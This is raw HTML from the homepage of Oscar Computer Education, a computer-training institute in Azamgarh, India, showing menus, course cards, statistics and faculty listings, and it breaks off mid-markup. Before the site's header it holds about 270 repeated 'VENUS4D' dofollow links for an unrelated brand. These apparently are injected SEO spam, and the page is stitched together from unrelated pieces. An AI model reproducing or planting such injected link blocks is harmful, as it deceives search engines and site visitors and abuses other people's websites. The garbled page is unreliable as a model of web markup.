<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
</div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
